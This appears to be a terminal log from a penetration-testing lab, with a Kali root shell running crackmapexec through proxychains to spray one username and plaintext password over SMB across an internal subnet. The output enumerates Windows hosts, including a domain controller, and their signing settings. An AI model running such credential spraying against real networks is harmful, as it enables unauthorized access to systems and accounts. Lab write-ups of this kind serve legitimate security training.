 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'
SMB 172.22.8.18 445 WIN-WEB [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN-WEB) (domain:WIN
-WEB) (signing:False) (SMBv1:True)
SMB 172.22.8.46 445 WIN2016 [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN2016) (domain:xia
orang.lab) (signing:False) (SMBv1:True)
SMB 172.22.8.15 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:xiaorang.la
b) (signing:True) (SMBv1:False)
SMB 172.22.8.31 445 WIN19-CLIENT [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN19-CLIENT) (domai
n:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.8.18 445 WIN-WEB [-] WIN-WEB\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE
SMB 172.22.8.46 445 WIN2016 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB 172.22.8.15 445 DC01 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB 172.22.8.31 445 WIN19-CLIENT [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
┌──(root㉿kali)-[/home/kali]
└─#